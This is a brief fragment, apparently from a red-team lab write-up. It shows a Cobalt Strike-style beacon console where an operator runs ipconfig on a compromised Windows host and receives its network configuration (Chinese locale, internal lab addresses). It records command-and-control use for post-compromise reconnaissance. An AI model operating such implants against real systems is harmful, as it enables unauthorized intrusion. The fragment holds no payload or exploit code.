 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e8e4:f653:f5de:f864%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cca:90b1:878f:75ce%11
IPv4 地址 . . . . . . . . . . . . : 192.168.111.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.111.1